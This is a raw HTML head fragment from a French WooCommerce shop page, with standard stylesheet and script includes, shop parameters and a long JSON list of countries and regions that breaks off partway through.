<link rel='stylesheet' id='sbistyles-css' href='https://www.pleace.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-3800-css' href='https://www.pleace.fr/wp-content/uploads/elementor/css/post-3800.css?ver=1764502997' media='all' />
<link rel='stylesheet' id='elementor-post-4122-css' href='https://www.pleace.fr/wp-content/uploads/elementor/css/post-4122.css?ver=1764502997' media='all' />
<link rel='stylesheet' id='wc-ppcp-style-css' href='https://www.pleace.fr/wp-content/plugins/pymntpl-paypal-woocommerce/build/css/styles.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.pleace.fr/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=2bec0c7b5a831a62b06b' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.pleace.fr/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1742255211' media='all' />
<link rel='stylesheet' id='elementor-icons-feather-icons-css' href='https://www.pleace.fr/wp-content/themes/geeks/assets/fonts/feather/feather.css?ver=4.24.1' media='all' />
<script src="https://www.pleace.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pleace.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.pleace.fr\/cart\/","is_cart":"1","cart_redirect_after_add":"yes"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://www.pleace.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les Bal\u00e9ares\",\"B\":\"Barcelone\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabrie\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"G\u00e9rone\",\"GR\":\"Grenade\",\"GU\":\"Guadalajara\",\"SS\":\"Guipuscoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarre\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"S\u00e9govie\",\"SE\":\"S\u00e9ville\",\"SO\":\"Soria\",\"T\":\"Tarragone\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valence\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragosse\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"Nord Est\",\"NP\":\"Nord\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Ouest\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attique\",\"A\":\"Mac\\u00e9doine orientale et Thrace\",\"B\":\"Mac\\u00e9doine centrale\",\"C\":\"Mac\\u00e9doine occidentale\",\"D\":\"\\u00c9pire\",\"E\":\"Thessalie\",\"F\":\"\\u00celes ioniennes\",\"G\":\"Gr\\u00e8ce occidentale\",\"H\":\"Gr\\u00e8ce centrale\",\"J\":\"P\\u00e9loponn\\u00e8se\",\"K\":\"\\u00c9g\\u00e9e septentrionale\",\"L\":\"\\u00c9g\\u00e9e m\\u00e9ridionale\",\"M\":\"Cr\\u00e8te\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"Nouveaux territoires\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Comitat de Zagreb\",\"HR-02\":\"Comitat de Krapina-Zagorje\",\"HR-03\":\"Comitat de Sisak-Moslavina\",\"HR-04\":\"Comitat de Karlovac\",\"HR-05\":\"Comitat de Vara\\u017edin\",\"HR-06\":\"Comitat de Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Comitat de Bjelovar-Bilogora\",\"HR-08\":\"Comitat de Primorje-Gorski Kotar\",\"HR-09\":\"Comitat de Lika-Senj\",\"HR-10\":\"Comitat de Virovitica-Podravina\",\"HR-11\":\"Comitat de Po\\u017eega-Slavonie\",\"HR-12\":\"Comitat de Brod-Posavina\",\"HR-13\":\"Comitat de Zadar\",\"HR-14\":\"Comitat d\\u2019Osijek-Baranja\",\"HR-15\":\"Comitat de \\u0160ibenik-Knin\",\"HR-16\":\"Comitat de Vukovar-Syrmie\",\"HR-17\":\"Comitat de Split-Dalmatie\",\"HR-18\":\"Comitat d\\u2019Istrie\",\"HR-19\":\"Comitat de Dubrovnik-Neretva\",\"HR-20\":\"Comitat de Me\\u0111imurje\",\"HR-21\":\"Ville de Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatra du Nord\",\"SB\":\"Sumatra occidental\",\"RI\":\"Riau\",\"KR\":\"\\u00celes Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatra du Sud\",\"BB\":\"\\u00celes Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"Jakarta\",\"JB\":\"Java occidental\",\"BT\":\"Banten\",\"JT\":\"Java central\",\"JI\":\"Java oriental\",\"YO\":\"Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Petites \\u00celes de la Sonde occidentales\",\"NT\":\"Petites \\u00celes de la Sonde orientales\",\"KB\":\"Kalimantan occidental\",\"KT\":\"Kalimantan 